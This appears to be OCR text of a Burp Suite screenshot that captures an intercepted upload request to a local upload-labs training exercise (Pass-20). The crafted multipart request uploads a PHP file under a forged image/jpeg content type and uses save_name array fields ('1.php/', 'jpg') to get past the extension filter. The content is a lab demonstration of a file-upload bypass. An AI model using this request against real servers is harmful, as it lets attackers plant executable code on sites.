 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Ale
Intercept HTTP history WebSockets history Options
Request to http://localhost:9000 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
Host: localhost:9000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:9000/upload-labs-master/Pass-20/index.php
Content-Type: multipart/form-data; boundary=---------------------------18756118404966
Content-Length: 415
Cookie: Phpstorm-55e55e92=f81de3b7-bf2c-46b5-92ca-b6929963d110; Webstorm-b7dd396e=e58fa51f-aa35-4ebf-afcb-15acaad42a8c; PHPSESSID=m
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------18756118404966
Content-Disposition: form-data; name="upload_file"; filename=1.php""
Content-Type: image/jpeg
-----------------------------18756118404966
Content-Disposition: form-data; name="save_name[0]"
1.php/
-----------------------------18756118404966
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------18756118404966
Content-Disposition: form-data; name="submit"
上传